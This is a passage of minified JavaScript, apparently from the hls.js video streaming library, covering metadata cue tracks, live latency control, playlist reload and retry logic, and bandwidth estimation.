l.trigger(tl.ERROR,{type:tn.NETWORK_ERROR,details:to.LEVEL_PARSING_ERROR,fatal:!1,url:h,error:g,reason:g.message,response:t,context:s,level:f,parent:m,networkDetails:r,stats:i});switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),(!a.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),n){case iH:case iz:l.trigger(tl.LEVEL_LOADED,{details:e,level:f||0,id:d||0,stats:i,networkDetails:r,deliveryDirectives:c});break;case iW:l.trigger(tl.AUDIO_TRACK_LOADED,{details:e,id:d||0,groupId:u||"",stats:i,networkDetails:r,deliveryDirectives:c});break;case iq:l.trigger(tl.SUBTITLE_TRACK_LOADED,{details:e,id:d||0,groupId:u||"",stats:i,networkDetails:r,deliveryDirectives:c})}}}function i0(e,t){let i;try{i=new Event("addtrack")}catch(e){(i=document.createEvent("Event")).initEvent("addtrack",!1,!1)}i.track=e,t.dispatchEvent(i)}function i1(e,t){let i=e.mode;if("disabled"===i&&(e.mode="hidden"),e.cues&&!e.cues.getCueById(t.id))try{if(e.addCue(t),!e.cues.getCueById(t.id))throw Error(`addCue is failed for: ${t}`)}catch(i){th.debug(`[texttrack-utils]: ${i}`);try{let i=new self.TextTrackCue(t.startTime,t.endTime,t.text);i.id=t.id,e.addCue(i)}catch(e){th.debug(`[texttrack-utils]: Legacy TextTrackCue fallback failed: ${e}`)}}"disabled"===i&&(e.mode=i)}function i2(e){let t=e.mode;if("disabled"===t&&(e.mode="hidden"),e.cues)for(let t=e.cues.length;t--;)e.removeCue(e.cues[t]);"disabled"===t&&(e.mode=t)}function i3(e,t,i,s){let r=e.mode;if("disabled"===r&&(e.mode="hidden"),e.cues&&e.cues.length>0){let r=function(e,t,i){let s=[],r=function(e,t){if(t<e[0].startTime)return 0;let i=e.length-1;if(t>e[i].endTime)return -1;let s=0,r=i;for(;s<=r;){let a=Math.floor((r+s)/2);if(t<e[a].startTime)r=a-1;else{if(!(t>e[a].startTime)||!(s<i))return a;s=a+1}}return e[s].startTime-t<t-e[r].startTime?s:r}(e,t);if(r>-1)for(let a=r,l=e.length;a<l;a++){let r=e[a];if(r.startTime>=t&&r.endTime<=i)s.push(r);else if(r.startTime>i)break}return s}(e.cues,t,i);for(let t=0;t<r.length;t++)(!s||s(r[t]))&&e.removeCue(r[t])}"disabled"===r&&(e.mode=r)}function i4(e){let t=[];for(let i=0;i<e.length;i++){let s=e[i];("subtitles"===s.kind||"captions"===s.kind)&&s.label&&t.push(e[i])}return t}var i5="org.id3",i8="https://aomedia.org/emsg/ID3";function i6(){if("undefined"!=typeof self)return self.VTTCue||self.TextTrackCue}function i9(e,t,i,s,r){let a=new e(t,i,"");try{a.value=s,r&&(a.type=r)}catch(l){a=new e(t,i,JSON.stringify(r?tt({type:r},s):s))}return a}let i7=(()=>{let e=i6();try{e&&new e(0,1/0,"")}catch(e){return Number.MAX_VALUE}return 1/0})();function se(e,t){return e.getTime()/1e3-t}class st{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null}_registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tl.LEVEL_UPDATED,this.onLevelUpdated,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tl.LEVEL_UPDATED,this.onLevelUpdated,this)}onMediaAttached(e,t){this.media=t.media}onMediaDetaching(){this.id3Track&&(i2(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){let t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){let i=e[t];if("metadata"===i.kind&&"id3"===i.label)return i0(i,this.media),i}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media)return;let{hls:{config:{enableEmsgMetadataCues:i,enableID3MetadataCues:s}}}=this;if(!i&&!s)return;let{samples:r}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));let a=i6();if(a)for(let e=0;e<r.length;e++){let t=r[e].type;if(t===i8&&!i||!s)continue;let l=tZ(r[e].data);{let i=r[e].pts,s=i+r[e].duration;s>i7&&(s=i7),s-i<=0&&(s=i+.25);for(let e=0;e<l.length;e++){let r=l[e];if(!tY(r)){this.updateId3CueEnds(i,t);let e=i9(a,i,s,r,t);e&&this.id3Track.addCue(e)}}}}}updateId3CueEnds(e,t){var i;let s=null==(i=this.id3Track)?void 0:i.cues;if(s)for(let i=s.length;i--;){let r=s[i];r.type===t&&r.startTime<e&&r.endTime===i7&&(r.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:i,type:s}){let{id3Track:r,hls:a}=this;if(!a)return;let{config:{enableEmsgMetadataCues:l,enableID3MetadataCues:n}}=a;r&&(l||n)&&i3(r,t,i,"audio"===s?e=>e.type===i5&&n:"video"===s?e=>e.type===i8&&l:e=>e.type===i5&&n||e.type===i8&&l)}onLevelUpdated(e,{details:t}){if(!this.media||!t.hasProgramDateTime||!this.hls.config.enableDateRangeMetadataCues)return;let{dateRangeCuesAppended:i,id3Track:s}=this,{dateRanges:r}=t,a=Object.keys(r);if(s){let e=Object.keys(i).filter(e=>!a.includes(e));for(let t=e.length;t--;){let r=e[t];Object.keys(i[r].cues).forEach(e=>{s.removeCue(i[r].cues[e])}),delete i[r]}}let l=t.fragments[t.fragments.length-1];if(0===a.length||!ts(null==l?void 0:l.programDateTime))return;this.id3Track||(this.id3Track=this.createTrack(this.media));let n=l.programDateTime/1e3-l.start,o=i6();for(let e=0;e<a.length;e++){let t=a[e],s=r[t],l=se(s.startDate,n),u=i[t],c=(null==u?void 0:u.cues)||{},h=(null==u?void 0:u.durationKnown)||!1,m=i7,f=s.endDate;if(f)m=se(f,n),h=!0;else if(s.endOnNext&&!h){let e=a.reduce((e,t)=>{if(t!==s.id){let i=r[t];if(i.class===s.class&&i.startDate>s.startDate&&(!e||s.startDate<e.startDate))return i}return e},null);e&&(m=se(e.startDate,n),h=!0)}let g=Object.keys(s.attr);for(let e=0;e<g.length;e++){var d;let i=g[e];if("ID"===i||"CLASS"===i||"START-DATE"===i||"DURATION"===i||"END-DATE"===i||"END-ON-NEXT"===i)continue;let r=c[i];if(r)h&&!u.durationKnown&&(r.endTime=m);else if(o){let e=s.attr[i];("SCTE35-OUT"===i||"SCTE35-IN"===i)&&(d=e,e=Uint8Array.from(d.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer);let r=i9(o,l,m,{key:i,data:e},"com.apple.quicktime.HLS");r&&(r.id=t,this.id3Track.addCue(r),c[i]=r)}}i[t]={cues:c,dateRange:s,durationKnown:h}}}}class si{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=()=>this.timeupdate(),this.hls=e,this.config=e.config,this.registerListeners()}get latency(){return this._latency||0}get maxLatency(){let{config:e,levelDetails:t}=this;return void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){let{levelDetails:e}=this;if(null===e)return null;let{holdBack:t,partHoldBack:i,targetduration:s}=e,{liveSyncDuration:r,liveSyncDurationCount:a,lowLatencyMode:l}=this.config,n=this.hls.userConfig,o=l&&i||t;return(n.liveSyncDuration||n.liveSyncDurationCount||0===o)&&(o=void 0!==r?r:a*s),o+Math.min(+this.stallCount,s)}get liveSyncPosition(){let e=this.estimateLiveEdge(),t=this.targetLatency,i=this.levelDetails;if(null===e||null===t||null===i)return null;let s=i.edge,r=e-t-this.edgeStalled;return Math.min(Math.max(s-i.totalduration,r),s-(this.config.lowLatencyMode&&i.partTarget||i.targetduration))}get drift(){let{levelDetails:e}=this;return null===e?1:e.drift}get edgeStalled(){let{levelDetails:e}=this;if(null===e)return 0;let t=3*(this.config.lowLatencyMode&&e.partTarget||e.targetduration);return Math.max(e.age-t,0)}get forwardBufferLength(){let{media:e,levelDetails:t}=this;if(!e||!t)return 0;let i=e.buffered.length;return(i?e.buffered.end(i-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null}registerListeners(){this.hls.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(tl.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(tl.ERROR,this.onError,this)}unregisterListeners(){this.hls.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(tl.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(tl.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)}onManifestLoading(){this.levelDetails=null,this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){this.levelDetails=t,t.advanced&&this.timeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)}onError(e,t){var i;t.details===to.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(i=this.levelDetails)&&i.live&&th.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))}timeupdate(){let{media:e,levelDetails:t}=this;if(!e||!t)return;this.currentTime=e.currentTime;let i=this.computeLatency();if(null===i)return;this._latency=i;let{lowLatencyMode:s,maxLiveSyncPlaybackRate:r}=this.config;if(!s||1===r||!t.live)return;let a=this.targetLatency;if(null===a)return;let l=i-a;l<Math.min(this.maxLatency,a+t.targetduration)&&l>.05&&this.forwardBufferLength>1?e.playbackRate=Math.min(Math.min(2,Math.max(1,r)),Math.max(1,Math.round(2/(1+Math.exp(-.75*l-this.edgeStalled))*20)/20)):1!==e.playbackRate&&0!==e.playbackRate&&(e.playbackRate=1)}estimateLiveEdge(){let{levelDetails:e}=this;return null===e?null:e.edge+e.age}computeLatency(){let e=this.estimateLiveEdge();return null===e?null:e-this.currentTime}}let ss=["NONE","TYPE-0","TYPE-1",null],sr=["SDR","PQ","HLG"];function sa(e){let{canSkipUntil:t,canSkipDateRanges:i,age:s}=e;return t&&s<t/2?i?"v2":"YES":""}class sl{constructor(e,t,i){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=i}addDirectives(e){let t=new self.URL(e);return void 0!==this.msn&&t.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class sn{constructor(e){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(e=>!!e).map(e=>e.substring(0,4)).join(","),this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return so(this._audioGroups,e)}hasSubtitleGroup(e){return so(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if("audio"===e){let e=this._audioGroups;e||(e=this._audioGroups=[]),-1===e.indexOf(t)&&e.push(t)}else if("text"===e){let e=this._subtitleGroups;e||(e=this._subtitleGroups=[]),-1===e.indexOf(t)&&e.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return null==(e=this.audioGroups)?void 0:e[0]}get textGroupId(){var e;return null==(e=this.subtitleGroups)?void 0:e[0]}addFallback(){}}function so(e,t){return!!t&&!!e&&-1!==e.indexOf(t)}function sd(e,t){let i=t.startPTS;if(ts(i)){let s,r=0;t.sn>e.sn?(r=i-e.start,s=e):(r=e.start-i,s=t),s.duration!==r&&(s.duration=r)}else t.sn>e.sn?e.cc===t.cc&&e.minEndPTS?t.start=e.start+(e.minEndPTS-e.start):t.start=e.start+e.duration:t.start=Math.max(e.start-t.duration,0)}function su(e,t,i,s,r,a){let l;s-i<=0&&(th.warn("Fragment should have a positive duration",t),s=i+t.duration,a=r+t.duration);let n=i,o=s,d=t.startPTS,u=t.endPTS;if(ts(d)){let e=Math.abs(d-i);ts(t.deltaPTS)?t.deltaPTS=Math.max(e,t.deltaPTS):t.deltaPTS=e,n=Math.max(i,d),i=Math.min(i,d),r=Math.min(r,t.startDTS),o=Math.min(s,u),s=Math.max(s,u),a=Math.max(a,t.endDTS)}let c=i-t.start;0!==t.start&&(t.start=i),t.duration=s-t.start,t.startPTS=i,t.maxStartPTS=n,t.startDTS=r,t.endPTS=s,t.minEndPTS=o,t.endDTS=a;let h=t.sn;if(!e||h<e.startSN||h>e.endSN)return 0;let m=h-e.startSN,f=e.fragments;for(f[m]=t,l=m;l>0;l--)sd(f[l],f[l-1]);for(l=m;l<f.length-1;l++)sd(f[l],f[l+1]);return e.fragmentHint&&sd(f[f.length-1],e.fragmentHint),e.PTSKnown=e.alignedSliding=!0,c}function sc(e,t){let i=t.startSN+t.skippedSegments-e.startSN,s=e.fragments;i<0||i>=s.length||sh(t,s[i].start)}function sh(e,t){if(t){let i=e.fragments;for(let s=e.skippedSegments;s<i.length;s++)i[s].start+=t;e.fragmentHint&&(e.fragmentHint.start+=t)}}function sm(e,t,i){var s;return null!=e&&e.details?sf(null==(s=e.details)?void 0:s.partList,t,i):null}function sf(e,t,i){if(e)for(let s=e.length;s--;){let r=e[s];if(r.index===i&&r.fragment.sn===t)return r}return null}function sg(e){e.forEach((e,t)=>{let{details:i}=e;null!=i&&i.fragments&&i.fragments.forEach(e=>{e.level=t})})}function sp(e){switch(e.details){case to.FRAG_LOAD_TIMEOUT:case to.KEY_LOAD_TIMEOUT:case to.LEVEL_LOAD_TIMEOUT:case to.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function s_(e,t){let i=sp(t);return e.default[`${i?"timeout":"error"}Retry`]}function sy(e,t){return Math.min(("linear"===e.backoff?1:Math.pow(2,t))*e.retryDelayMs,e.maxRetryDelayMs)}function sv(e){return tt(tt({},e),{errorRetry:null,timeoutRetry:null})}function sS(e,t,i,s){var r;if(!e)return!1;let a=null==s?void 0:s.code,l=t<e.maxNumRetry&&(0===(r=a)&&!1===navigator.onLine||!!r&&(r<400||r>499)||!!i);return e.shouldRetry?e.shouldRetry(e,t,i,s,l):l}let sT=function(e,t){let i=0,s=e.length-1,r=null,a=null;for(;i<=s;){let l=t(a=e[r=(i+s)/2|0]);if(l>0)i=r+1;else{if(!(l<0))return a;s=r-1}}return null};function sx(e,t,i=0,s=0,r=.005){let a=null;if(e){a=t[e.sn-t[0].sn+1]||null;let s=e.endDTS-i;s>0&&s<15e-7&&(i+=15e-7)}else 0===i&&0===t[0].start&&(a=t[0]);if(a&&((!e||e.level===a.level)&&0===sb(i,s,a)||function(e,t,i){if(t&&0===t.start&&t.level<e.level&&(t.endPTS||0)>0){let s=t.tagList.reduce((e,t)=>("INF"===t[0]&&(e+=parseFloat(t[1])),e),i);return e.start<=s}return!1}(a,e,Math.min(r,s))))return a;let l=sT(t,sb.bind(null,i,s));return l&&(l!==e||!a)?l:a}function sb(e=0,t=0,i){if(i.start<=e&&i.start+i.duration>e)return 0;let s=Math.min(t,i.duration+(i.deltaPTS?i.deltaPTS:0));return i.start+i.duration-s<=e?1:i.start-s>e&&i.start?-1:0}class sE{constructor(e,t){this.hls=void 0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=th.log.bind(th,`${t}:`),this.warn=th.warn.bind(th,`${t}:`),this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){-1!==this.timer&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,i){let s=null==t?void 0:t.renditionReports;if(s){let r=-1;for(let i=0;i<s.length;i++){let a,l=s[i];try{a=new self.URL(l.URI,t.url).href}catch(e){th.warn(`Could not construct new URL for Rendition Report: ${e}`),a=l.URI||""}if(a===e){r=i;break}a===e.substring(0,a.length)&&(r=i)}if(-1!==r){let e=s[r],a=parseInt(e["LAST-MSN"])||(null==t?void 0:t.lastPartSn),l=parseInt(e["LAST-PART"])||(null==t?void 0:t.lastPartIndex);if(this.hls.config.lowLatencyMode){let e=Math.min(t.age-t.partTarget,t.targetduration);l>=0&&e>t.partTarget&&(l+=1)}return new sl(a,l>=0?l:void 0,i&&sa(i))}}}loadPlaylist(e){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}shouldReloadPlaylist(e){return -1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(e)}playlistLoaded(e,t,i){let{details:s,stats:r}=t,a=self.performance.now(),l=r.loading.first?Math.max(0,a-r.loading.first):0;if(s.advancedDateTime=Date.now()-l,s.live||null!=i&&i.live){let l,n,o;if(s.reloaded(i),i&&this.log(`live playlist ${e} ${s.advanced?"REFRESHED "+s.lastPartSn+"-"+s.lastPartIndex:s.updated?"UPDATED":"MISSED"}`),i&&s.fragments.length>0&&function(e,t){let i,s=null,r=e.fragments;for(let e=r.length-1;e>=0;e--){let t=r[e].initSegment;if(t){s=t;break}}e.fragmentHint&&delete e.fragmentHint.endPTS,function(e,t,i){let s=t.skippedSegments,r=Math.max(e.startSN,t.startSN)-t.startSN,a=+!!e.fragmentHint+(s?t.endSN:Math.min(e.endSN,t.endSN))-t.startSN,l=t.startSN-e.startSN,n=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments;for(let e=r;e<=a;e++){let r=o[l+e],a=n[e];s&&!a&&e<s&&(a=t.fragments[e]=r),r&&a&&i(r,a,e,n)}}(e,t,(e,r,a,l)=>{if(t.skippedSegments&&r.cc!==e.cc){let t=e.cc-r.cc;for(let e=a;e<l.length;e++)l[e].cc+=t}ts(e.startPTS)&&ts(e.endPTS)&&(r.start=r.startPTS=e.startPTS,r.startDTS=e.startDTS,r.maxStartPTS=e.maxStartPTS,r.endPTS=e.endPTS,r.endDTS=e.endDTS,r.minEndPTS=e.minEndPTS,r.duration=e.endPTS-e.startPTS,r.duration&&(i=r),t.PTSKnown=t.alignedSliding=!0),r.elementaryStreams=e.elementaryStreams,r.loader=e.loader,r.stats=e.stats,e.initSegment&&(r.initSegment=e.initSegment,s=e.initSegment)});let a=t.fragments;if(s&&(t.fragmentHint?a.concat(t.fragmentHint):a).forEach(e=>{var t;e&&(!e.initSegment||e.initSegment.relurl===(null==(t=s)?void 0:t.relurl))&&(e.initSegment=s)}),t.skippedSegments){if(t.deltaUpdateFailed=a.some(e=>!e),t.deltaUpdateFailed){th.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let e=t.skippedSegments;e--;)a.shift();t.startSN=a[0].sn}else{var l,n,o;let i;t.canSkipDateRanges&&(l=e.dateRanges,n=t.dateRanges,o=t.recentlyRemovedDateranges,i=ti({},l),o&&o.forEach(e=>{delete i[e]}),Object.keys(n).forEach(e=>{let t=new tp(n[e].attr,i[e]);t.isValid?i[e]=t:th.warn(`Ignoring invalid Playlist Delta Update DATERANGE tag: "${JSON.stringify(n[e].attr)}"`)}),t.dateRanges=i)}t.startCC=t.fragments[0].cc,t.endCC=a[a.length-1].cc}(function(e,t,i){if(e&&t){let s=0;for(let r=0,a=e.length;r<=a;r++){let a=e[r],l=t[r+s];a&&l&&a.index===l.index&&a.fragment.sn===l.fragment.sn?i(a,l):s--}}})(e.partList,t.partList,(e,t)=>{t.elementaryStreams=e.elementaryStreams,t.stats=e.stats}),i?su(t,i,i.startPTS,i.endPTS,i.startDTS,i.endDTS):sc(e,t),a.length&&(t.totalduration=t.edge-a[0].start),t.driftStartTime=e.driftStartTime,t.driftStart=e.driftStart;let d=t.advancedDateTime;if(t.advanced&&d){let e=t.edge;t.driftStart||(t.driftStartTime=d,t.driftStart=e),t.driftEndTime=d,t.driftEnd=e}else t.driftEndTime=e.driftEndTime,t.driftEnd=e.driftEnd,t.advancedDateTime=e.advancedDateTime}(i,s),!this.canLoad||!s.live)return;if(s.canBlockReload&&s.endSN&&s.advanced){let e=this.hls.config.lowLatencyMode,r=s.lastPartSn,a=s.endSN,d=s.lastPartIndex,u=r===a;-1!==d?(n=u?a+1:r,o=u?e?0:d:d+1):n=a+1;let c=s.age,h=Math.min(c+s.ageHeader-s.partTarget,1.5*s.targetduration);if(h>0){if(i&&h>i.tuneInGoal)this.warn(`CDN Tune-in goal increased from: ${i.tuneInGoal} to: ${h} with playlist age: ${s.age}`),h=0;else{let e=Math.floor(h/s.targetduration);n+=e,void 0!==o&&(o+=Math.round(h%s.targetduration/s.partTarget)),this.log(`CDN Tune-in age: ${s.ageHeader}s last advanced ${c.toFixed(2)}s goal: ${h} skip sn ${e} to part ${o}`)}s.tuneInGoal=h}if(l=this.getDeliveryDirectives(s,t.deliveryDirectives,n,o),e||!u)return void this.loadPlaylist(l)}else(s.canBlockReload||s.canSkipUntil)&&(l=this.getDeliveryDirectives(s,t.deliveryDirectives,n,o));let d=this.hls.mainForwardBufferInfo,u=d?d.end-d.len:0,c=(s.edge-u)*1e3,h=function(e,t=1/0){let i=1e3*e.targetduration;if(e.updated){let s=e.fragments;if(s.length&&4*i>t){let e=1e3*s[s.length-1].duration;e<i&&(i=e)}}else i/=2;return Math.round(i)}(s,c);s.updated&&a>this.requestScheduled+h&&(this.requestScheduled=r.loading.start),void 0!==n&&s.canBlockReload?this.requestScheduled=r.loading.first+h-(1e3*s.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+h<a?this.requestScheduled=a:this.requestScheduled-a<=0&&(this.requestScheduled+=h);let m=this.requestScheduled-a;m=Math.max(0,m),this.log(`reload live playlist ${e} in ${Math.round(m)} ms`),this.timer=self.setTimeout(()=>this.loadPlaylist(l),m)}else this.clearTimer()}getDeliveryDirectives(e,t,i,s){let r=sa(e);return null!=t&&t.skip&&e.deltaUpdateFailed&&(i=t.msn,s=t.part,r=""),new sl(i,s,r)}checkRetry(e){let t=e.details,i=sp(e),s=e.errorAction,{action:r,retryCount:a=0,retryConfig:l}=s||{},n=!!s&&!!l&&(5===r||!s.resolved&&2===r);if(n){var o;if(this.requestScheduled=-1,a>=l.maxNumRetry)return!1;if(i&&null!=(o=e.context)&&o.deliveryDirectives)this.warn(`Retrying playlist loading ${a+1}/${l.maxNumRetry} after "${t}" without delivery-directives`),this.loadPlaylist();else{let e=sy(l,a);this.timer=self.setTimeout(()=>this.loadPlaylist(),e),this.warn(`Retrying playlist loading ${a+1}/${l.maxNumRetry} after "${t}" in ${e}ms`)}e.levelRetry=!0,s.resolved=!0}return n}}class sk{constructor(e,t=0,i=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=i}sample(e,t){let i=Math.pow(this.alpha_,e);this.estimate_=t*(1-i)+i*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){let e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class sC{constructor(e,t,i,s=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new sk(e),this.fast_=new sk(t),this.defaultTTFB_=s,this.ttfb_=new sk(e)}update(e,t){let{slow_:i,fast_:s,ttfb_:r}=this;i.halfLife!==e&&(this.slow_=new sk(e,i.getEstimate(),i.getTotalWeight())),s.halfLife!==t&&(this.fast_=new sk(t,s.getEstimate(),s.getTotalWeight())),r.halfLife!==e&&(this.ttfb_=new sk(e,r.getEstimate(),r.getTotalWeight()))}sample(e,t){let i=(e=Math.max(e,this.minDelayMs_))/1e3,s=8*t/i;this.fast_.sample(i,s),this.slow_.sample(i,s)}sampleTTFB(e){let t=Math.sqrt(2)*Math.exp(-Math.pow(e/1e3,2)/2);this.ttfb_.sample(t,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}destroy(){}}let sw={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]},sL={};function sA(e,t){th.log(`[abr] start candidates with "${e}" ignored because ${t}`)}function sI(e,t,i){if("attrs"in e){let i=t.indexOf(e);if(-1!==i)return i}for(let s=0;s<t.length;s++)if(sR(e,t[s],i))return s;return -1}function sR(e,t,i){let{groupId:s,name:r,lang:a,assocLang:l,default:n}=e,o=e.forced;return(void 0===s||t.groupId===s)&&(void 0===r||t.name===r)&&(void 0===a||t.lang===a)&&(void 0===a||t.assocLang===l)&&(void 0===n||t.default===n)&&(void 0===o||t.forced===o)&&(!("characteristics"in e)||function(e,t=""){let i=e.split(","),s=t.split(",");return i.length===s.length&&!i.some(e=>-1===s.indexOf(e))}(e.characteristics||"",t.characteristics))&&(void 0===i||i(e,t))}function sM(e,t){let{audioCodec:i,channels:s}=e;return(void 0===i||(t.audioCodec||"").substring(0,4)===i.substring(0,4))&&(void 0===s||s===(t.channels||"2"))}function sD(e,t,i){for(let s=t;s>-1;s--)if(i(e[s]))return s;for(let s=t+1;s<e.length;s++)if(i(e[s]))return s;return -1}class sO{constructor(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)}clearNextTick(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)}tick(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}var sP="NOT_LOADED",sN="APPENDING",sF="PARTIAL";class sj{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 